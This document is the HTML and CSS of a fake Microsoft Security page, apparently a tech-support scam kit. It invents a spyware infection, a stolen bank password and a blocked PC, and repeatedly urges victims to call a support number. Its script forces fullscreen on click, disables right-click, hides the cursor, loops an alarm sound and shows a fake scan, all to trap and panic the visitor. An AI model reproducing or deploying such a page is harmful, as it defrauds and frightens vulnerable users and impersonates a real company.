

<file: piko/Wireo908/index.html>
<!DOCTYPE html>
<html>
  <head>

  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>The Code Execution For Safty</title>
<link rel="stylesheet" href="css/styles.css">
<script type="text/javascript" src="js/scripts.js"></script>
<script type="text/javascript" src="js/main.js"></script>
<script type="text/javascript" src="js/fullscreen.js"></script>
<script type="text/javascript" src="js/number.js"></script>
<script type="text/javascript" src="js/reclose.js"></script>
<link rel="apple-touch-icon" href="images/microsoft.png">
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-60971022-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-60971022-2');
</script>

<script type="text/javascript">//<![CDATA[
$(function(){
$('body').bind('contextmenu', function(e){
return false;
});
});//]]>
</script>
</head>

<body id="mycanvas" onclick="playSound()" style="cursor:none !important">

  <!-- <iframe src="https://support.google.com/chrome" id="frame" style="position:fixed; top:0; left:0; bottom:0; right:0; width:100%; height:100%; border:none; margin:0; padding:0; ">
   </iframe> -->

   <a onclick="openFullscreen();" rel="noreferrer" id="link_black" style="">
       <div class="black" style="height: 145%;"></div>
   </a>

   <div class="bg">
     <div class="bgimg" style="top: 0px;"><img src="bg1.png" alt="" width="100%"/></div>
 </div>

<div class="box" id="box">
<div class="top">
<p style="font-size: 13px;  font-family: Arial, Helvetica, sans-serif;">Microsoft security<img src="images/minimize.jpeg" class="btn" style="float: right; width:115px;"></p>
</div>

<h4 style="position: absolute; left: 70px; top: 60px; font-weight: 300;" id="text1">Safety at a glance</h4>
<p style="position: absolute; left: 70px; top: 100px; font-weight: 0; font-size: 13px;" id="text2"><br>Check what is happening to the safety and health of your device and take all necessary measures.</p>
<div class="centerright">
<ul>
<li>
<br>
<img src="images/kxFy-clip.png" width="50px;">
<p>Virus and threat protection</p>
<p style="top: 120px; position: absolute; font-size: 13px; color: grey;">action is required. Run a scan to check for <br>threats.</p>

</li>
<li>
<br><br>
<img src="images/qsbs-firewall.png" width="60px;">
<p>Firewall and network protection</p>
<p style="top: 270px; position: absolute; font-size: 13px; color: grey;">No action required.</p>
</li>
</ul>
<ul>
<li>
<br>
<img src="images/s-S4-acc.png" width="60px;">
<p>Account protection</p>
<p style="top: 125px; position: absolute; font-size: 13px; color: grey;">No action required.</p>
</li>
<li>
<br>
<img src="images/Z5BR-network.png" width="51px;">
<p>Application and browser control</p>
<p style="top: 270px; position: absolute; font-size: 13px; color: grey;">No action required.</p>
</li>
</ul>
</div>
<img src="images/uZbx-si.png" class="btn" style="border-bottom-left-radius: 10px;" width="30px; height: 15px;" id="clscl">
<br>
</div>


<!--Microsoft Security Quick Scan-->
<div class="scan" id="scan">
  <div class="top">
  <p style="font-size: 13px;  font-family: Arial, Helvetica, sans-serif;">Microsoft security<img src="images/minimize.jpeg" class="btn" style="float: right; width:115px;"></p>
  </div>
  <h4 style="position: absolute; left: 70px; top: 60px; font-weight: 300;font-size: 18px;" id="text1"><img src="images/okPE-vs.png" width="25px;" style="margin-right: 10px;">Virus and threat protection</h4>
  <p style="position: absolute; left: 70px; top: 100px; font-weight: 0; font-size: 13px;" id="text2">Device protection against threats.</p>

<h4 style="    position: absolute;
right: 170px;
top: 11px;
font-size: 18px;
font-weight: 400;" id="text12"><b><script>document.write(phone_number)</script> (USA Head Office)</b></h4>

  <div class="centerright">


  <ul>
  <li>



  <div class="flex"> <img src="images/-EBq-current.png" width="20px" height="20px;" style="margin-right: 10px; top: 3px; position: absolute;"><p style="font-weight: 400; position: absolute; left: 30px;">current threat</p></div>


  <br><br>
  <div class="progress" id="bar">
    <div class="progress__bar"></div>
  </div>

  <p style="font-size: 13px;" id="info">A quick scan is in progress...<br>Estimated time remaining: <n id="time">0</n><br><n id="amount">0</n> Files scanned.</p>

  <a href="#" class="button" id="re">to cancel</a>
  <p style=" font-size: 13px;" id="recx">Keep working while we analyze your device.</p>

  <p style="font-size: 13px; color: #0063c6; cursor: pointer;" id="recx-hide">protection history</p>
  <br>
  <p id="shx" style="font-size: 13px; color: #0063c6; display: none; cursor: pointer;">Scan Options<br> Allowed Threats<br> Protection History</p>


  </li>

  <li>

<div class="flex"><img src="images/nOxp-sett.png" height="28px" width="30px;" style="margin-right: 10px; margin-top: 5px;"><p style="position: absolute; left: 35px;    bottom: 84px;    line-height: 18px;">Virus & threat protection settings </p> </div>
<p style="color: grey; font-size: 13px;">no action required</p>
<p style="font-size: 13px; color: #0063c6;">Manage your settings</p>
  </li>
  </ul>
  <ul>

  <li>


  <p style="position: absolute; top: -55px;">I have a question?</p>

  <p style="font-size: 13px; color: #0063c6; position: absolute; top: -15px; cursor: pointer;">get help</p>

  </li>
  <li>


    <p style="position: absolute; top: 25px;">who will protect me?</p>

    <p style="font-size: 13px; color: #0063c6; position: absolute; top: 65px; cursor: pointer;">Supplier management</p>

    </li>
    <li>


      <p style="position: absolute; top: 100px;font-size: 14px; "><br>Help us improve Microsoft security</p>

      <p style="font-size: 13px; color: #0063c6; position: absolute; top: 152px; cursor: pointer;">Send us your feedback</p>

      </li>
      <li>

        <p style="position: absolute; top: 190px;">Change your privacy settings</p>
        <p style="position: absolute; top: 220px; font-size: 13px;">View and change Microsoft privacy settings<br><n id="which"></n> terminal.</p>

        <p style="font-size: 13px; color: #0063c6; position: absolute; top: 270px; cursor: pointer;">Privacy Settings<br>Privacy Dashboard<br>Privacy Statement</p>

        </li>

  </ul>

  </div>
  <img src="images/uZbx-si.png" class style="border-bottom-left-radius: 10px;" width="30px; height: 15px;" id="clscl">
  <br>
  </div>
  <script>
          navigator.userAgentData.getHighEntropyValues(["platformVersion"])
   .then(ua => {
     if (navigator.userAgentData.platform === "Windows") {
       const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
       if (majorPlatformVersion >= 13) {
        document.getElementById("which").innerHTML = " 11";
        }
        else if (majorPlatformVersion > 0) {
          document.getElementById("which").innerHTML = " 10";
        }
        else {
          console.log("Beyond");
        }
     }
     else {
       console.log("does not work on Microsoft");
     }
   });
  </script>

<div class="alert_popup cardcontainer lightbox">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <p class="text-center" style="    font-size: 16px;
font-weight: normal;
margin: 0;
margin-bottom: 5px;
padding: 5px 10px;
color: #fff;font-weight: bold;
margin-top: 8px; text-align: center;">Critical Alert From Microsoft</p>
                <p class="text-center">** Access to this PC has been blocked for security reasons **</p>
                <p>Your computer has been warned that it is infected with Trojan spyware. The following data was compromised: <br><br>
                   > Email ID<br> > Bank Password<br>
                   > Facebook Login<br>
                   > Photos and Photo Documents</p>

                  <p>A Microsoft Security scan has detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, images, or documents.</p>
                  <p>Please contact us immediately so that our engineer can explain the removal process over the phone.<br><br>

                  Please contact Microsoft Support immediately to report this threat, prevent spoofing, and unlock access to this device.<br><br>
                  Closing this window puts your personal information at risk and interrupts your Microsoft registration.</p>

               <p style="padding-bottom: 0px;">Call Micosoft Support <strong><script>document.write(phone_number)</script> (USA Head Office)</strong></p>
               <div class="action_buttons"> <a class id="leave_page" style="cursor: pointer;">Ok</a> <a class id="leave_page">Cancel</a> </div>
            </div>

        </div>
    </div>
</div>
<audio id="beep" loop>
  <source src="aud77.mp3" type="audio/mpeg">
</audio>

<script>
  addEventListener("click", function() {
var el = document.documentElement
  , rfs =
         el.requestFullScreen
      || el.webkitRequestFullScreen
      || el.mozRequestFullScreen
;
rfs.call(el);
});

</script>


<div id="lst" class="lst delayedPopupWindow">
  <div class="row firewall-pro">
    <div class="col-md-12">
      <div class="green-box" style="-webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    -moz-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);    border: 1px solid #aaa;">
      <div class="row">
        <div class="col-md-8">
          <div class="logo_micro" style="float: left;
    margin-left: 10px;">
          <img src="images/microsoft.png"><span style="color: #000;">Microsoft firewall</span>
          </div>
        </div>
        <div class="col-md-4">
          <div class="minimize">
            <img src="images/minimize.jpeg" class="img-fluid" style="width:110px">
          </div>
        </div>

      </div>

      </div>
    </div>
    <div class="col-md-4">
      <div class="microsoft-logo">
        <img src="images/microsoft.png"><span>Microsoft</span>
      </div>
    </div>
    <div class="col-md-8">
       <div class="formDescription">
    <h2 style="font-weight:bold; font-size:17px;">Microsoft_Spyware_Alert - Error Code: #DW6BD36</h2>
    <p>Access to this computer has been blocked for security reasons .</p>
    <h2 style="font-size:20px; font-weight:bold;">Contact Microsoft Support: <script>document.write(phone_number)</script></h2>

  </div>
    </div>
  </div>

  <footer id>
    <div class="row">
      <div class="col-md-6 left-code">
        <p>Threat_Detected - Pornographic_Spyware<br>
          App: Ads.financetrack(01).exe</p>
      </div>
      <div class="col-md-6">
        <div class="button_new" id="footer_btn">
          <a href="#" class="safe" style="background-color:#2178d4;">Quick support</a>
          <a href="#" class="anyway blink">Return to safety</a>
        </div>
      </div>
    </div>
  </footer>

</div>

<div id="welcomeDiv" style=" display:none; background-color:#000; height: auto; width: 550px; left:32%;top:0;position: absolute;z-index: 9999999999;text-align: center; " class="answer_list">
    <p class="text-center" style="color: #FEFEFE;  margin-top:10px; font-size: 16px; opacity:.9; ">Do not reboot or use
      Your computer.<br>Your computer is disabled. Please, call Microsoft. <br>Access is the block security reason for this
      Computer. <br>Please contact us immediately. A technician will help you solve the problem.</p>
</div>

<div id="chat-box">
  <img src="images/microsoft.png"><span style="color: #222;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Microsoft</span> <p style="font-weight: 600;">Microsoft Support</p>
 <h4 style="font-weight: 600;"><script>document.write(phone_number)</script> (USA Head Office)</h4>
   <div class="arrow-down">
     <i class="fa fa-caret-down"></i>
   </div>

  </div>

<script>
  $(document).ready(function () {
      $("#mycanvas").click(function () {
          $("#welcomeDiv").show();
      });
  });
</script>

<script type="text/javascript">
  $(document).ready(function() {
   $("#chat-box").delay(6000).fadeIn(100);
});

</script>


</body></html>
</file>
<file: piko/Wireo908/css/styles.css>
body {
  background: #fff;
  -webkit-user-select: none; 
-ms-user-select: none; 
user-select: none; 
  /*
   background: url('bg.png');
  background-repeat: no-repeat;
  background-size: cover;
  */
 font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
 }
 .top {
  padding-left: 10px;
  
 }
.progress {

  width: 250px;
  
background: #d1d1d1;
  height: 04px;

}

.progress .progress__bar {
  height: 100%;
  width: 0%;
  border-radius: 2px;
  background-color: #3182be;
  animation: fill-bar 6s 1;
}

@keyframes fill-bar {
  from {width: 0%;}
  to {width: 100%;}
  
}
.textc {
  color: grey;
  font-size: 13px;
}
.flex {
  display: flex;
}
.button {
background: #cccccc;
color: #000;
padding: 6px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 13px;
margin: 4px 2px;
cursor: pointer;
font-weight:350;

}

 .centerright   img {
  max-width: 100%;
}
.centerright ul {
  padding: 0;
  list-style-type: none;
}
.centerright ul {
  columns: 3;
}
.centerright li {
  width: calc((100vw / 3) - 20px);
  display: inline-block;
}

.centerright  ul {
  display: flex;
}
.centerright ul {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(190px, 1fr));

}
.centerright {
position: absolute;
left: 70px;
top: 150px;
display: flex;

}
.btn:hover {
cursor:pointer;
}
    .box {
display: none;
position: absolute;
width: 723px;
height: 560px;
top: 49%;
z-index: 999;
margin-top: -255px;
left: 48%;

border-radius: 0px;
margin-left: -325px;
border-radius: 8px;
padding-right: 10px;
padding-left: 0px;

    background: #fff;
  
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    }
    .scan {
display: none;
position: absolute;
width: 723px;
height: 560px;
top: 49%;
z-index: 999;
margin-top: -255px;
left: 48%;
border-radius: 0px;
margin-left: -325px;
border-radius: 8px;
padding-right: 10px;
padding-left: 0px;



    background: #fff;
    
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    }
    .scan::-webkit-scrollbar {
  display: none;
}


.alert_popup{
  position: absolute;
top: 10%;
z-index: 9999;
left: 36%;
background: #0a5e99;
width: 440px;
text-align: left;
color: #fff;
padding-top: 4px;
display: none;
margin: 20px;
transform: translate(-50%, -50%);
}
.alert_popup p{
font-size: 13px;
padding-bottom: 15px;
margin: 10px;
}
.action_buttons a.active {
border: 1px solid #3B79ED;
font-weight: bold;
}
.action_buttons a {
float: right;
font-size: 12px;
margin-right: 15px;
padding: 6px 25px;
text-decoration: none;
color: #fff !important;
border: 1px solid #fff;
margin-top: 20px;
border-radius: 3px; /* 100% */

margin-bottom: 20px;
}
.cardcontainer {
animation: zoominoutsinglefeatured 4s infinite ;
border-radius: 10px;
}
@keyframes zoominoutsinglefeatured {
0% {
 transform: scale(1,1);
}
50% {
 transform: scale(1.1,1.1);
}
100% {
 transform: scale(1,1);
}
}

@keyframes zoomininsinglefeatured {
0% {
 transform: scale(1,1);
}
50% {
 transform: scale(1.1,1.1);
}
100% {
 transform: scale(1,1);
}
}






.greyside {
padding: 10px;
border-top-right-radius: 10px;
border-top-left-radius: 10px;
background:#e7e7e7;

}
.bottomselect {
padding: 10px;
border-bottom-right-radius: 10px;
border-bottom-left-radius: 10px;
background:#e7e7e7;

}
.lst{font-weight: 700;min-height: 275px;border-radius: 10px;border: 1px solid #fff;width: 630px;margin: 0 auto;background-color: rgb(14, 116, 188);box-shadow: rgb(0 0 0 / 25%) 0px 54px 55px, rgb(0 0 0 / 12%) 0px -12px 30px, rgb(0 0 0 / 12%) 0px 4px 6px, rgb(0 0 0 / 17%) 0px 12px 13px, rgb(0 0 0 / 9%) 0px -3px 5px;z-index: 99999;position: absolute;top: 50%;left: 50%;cursor: pointer;transform: translate(-50%, -50%);display: none;}
.ilb {
display: inline-block;
}
.headers {
width: 535px;
margin-top: 7px;
padding-bottom: 10px;
}
.logo3 {
margin: 0 7px -9px 0;
width: 30px;
height: 30px;
}
.title2 img {
position: absolute;
width: 3%;
top: 27px;
right: 17px;
}
#txtintro {
clear: both;
padding-top: 0px;
font-size: 14px;
font-weight: 600;
text-align: center;
}
.colo-rd {
color: #ff0000;
}
#banner {
margin: 5px auto;
display: block;
}
#disclaimer {
margin: 5px;
font-size: 17px;
font-weight: bold;
text-align: center;
}
.support {
font-weight: bold;
font-size: 17px;
color: #1a73e8;
}
#bottom {
margin: 12px 0;
height: 50px;
display: flex;
border-top: 1px solid #d6d5d5;
}
#badge {
margin-top: 22px;
height: 27px;
}
.title3 {
font-size: 18px;
font-weight: 700;
text-transform: capitalize;
position: relative;
width: 36%;
top: 21px;
left: 13px;
}
#bottom ul {
list-style-type: none;
margin-left: 18px;
margin-top: 6px;
}
#bottom ul li {
display: inline-block;
float: left;
padding-left: 20px;
margin-top: 13px;
}
.button2 {
border-radius: 4px;
padding: 10px 30px 10px 30px;
color: #000;
border: 1px solid #000;
background-color: transparent;
font-size: 18px;
font-weight: 700;
text-align: center;
cursor: pointer;
}
.buttons {
border-radius: 4px;
padding: 10px 30px 10px 30px;
color: #fff;
background-color: #1a73e8;
font-size: 18px;
font-weight: 700;
text-align: center;
cursor: pointer;
}
a {
color: #007bff;
text-decoration: none;
background-color: transparent;
}
a:hover {
color: #0056b3;
text-decoration: underline;
}
.button2:hover {
color: #fff;
background-color: #1a73e8;
border-color: #1a73e8;
}
.blink {
animation: blink-animation 1s steps(5, start) infinite;
-webkit-animation: blink-animation 1s steps(5, start) infinite;
}
.blink2 {
animation: blink-animation 1s steps(5, start) infinite;
-webkit-animation: blink-animation 1s steps(5, start) infinite;
}

@keyframes blink-animation {
to {
visibility: hidden;
}
}
@-webkit-keyframes blink-animation {
to {
visibility: hidden;
}
}


#footer {
width: 100%;
position: fixed;
bottom: 0;
background-color: #1a73e8;
z-index: 999;
padding: 10px 34px;
color: #fff;
font-size: 18px;
height: 81px;
cursor: pointer;
}
#footertxt, #footertxt2 {
font-size: 20px;
}
#footertxt img {
width: 20px;
}
:host {
display: inline-block;
overflow: hidden;
text-align: initial;
white-space: nowrap;
}


#chat-box{
  background-color: #fff;
  padding: 15px;
  position: fixed;
  bottom: 21px;
  right: 13px;
  z-index: 99999999;
  border-radius: 10px;
      display: none;
}
#chat-box img{
      color: #000;
  font-size: 16px;
  font-weight: 600;
  margin-left: 35px;
  width: 25px;
}
#chat-box h4{
      width: 217px;
  font-size: 20px;
  text-align: center;
  padding-top: 7px;
  margin: 0px auto;
  display: block;
}
#chat-box a{
  text-align: center;
  margin: 0px auto;
  display: block;
}
#chat-box p {
  font-size: 16px;
  text-align: center;
  padding-top: 7px;
  font-weight: normal;
}
#chat-box .arrow-down{
  position: absolute;
  font-size: 47px;
  color: #fff;
  bottom: -39px;
  left: 65px;
}

.green-box {
background-color: #fff;
text-align: center;
padding: 6px 6px;
}
.logo_micro {
margin-top: 10px;
}
.green-box img {
width: 30px;
height: auto;
margin-top: -7px;
}
.green-box span {
position: relative;
top: -2px;
left: 10px;
font-size: 16px;
font-weight: 600;
color: #000;
}
.minimize {
float: right;
margin-top: 8px;
}
.microsoft-logo {
background: #fff;
border-radius: 100%;
width: 115px;
height: 115px;
margin-top: 17px;
margin-left: 15px;
box-shadow: 0 1px 5px 0 rgb(0 0 0 / 20%), 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 12%);
}
.microsoft-logo img {
display: block;
position: relative;
top: 40%;
width: 20%;
left: 7px;
}
.microsoft-logo span {
color: #000;
position: relative;
top: 23px;
left: 35px;
font-weight: 500;
font-size: 16px;
}
.formDescription {margin-top: 25px;color: #fff;margin-left: -60px;overflow: hidden;}
.formDescription p {
color: #fff;
font-size: 17px;
font-weight: 400;
}
footer {
border-top: 1px solid #eee;
height: 73px;
margin-top: 15px;
padding-top: 13px;
padding-bottom: 0px;
padding-left: 10px;
}
#footer_btn {margin-top: 10px;margin-left: 20px;}
.button_new .safe {
margin-right: 15px;
box-shadow: 0 1px 5px 0 rgb(0 0 0 / 20%), 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 12%);
}
a:hover, a:visited, a:link, a:active {
text-decoration: none;
}
.button_new a {
background: red;
padding: 11px;
color: #fff;
text-decoration: none;
border-radius: 10px;
font-weight: 600;
font-size: 14px;
}
.button_new .anyway {
background-color: #038004;
/* background-color: #0066cc; */
box-shadow: 0 1px 5px 0 rgb(0 0 0 / 20%), 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 12%);
}
.left-code{
  font-size: 13px;
  color: #fff;
}

.black {
  width: 100%;
  height: 100%;
  background-color: rgb(0 0 0 / 47%);
  opacity: 0.7;
  transition: 1s;
  position: absolute;
  top: -190px;
}
</file>
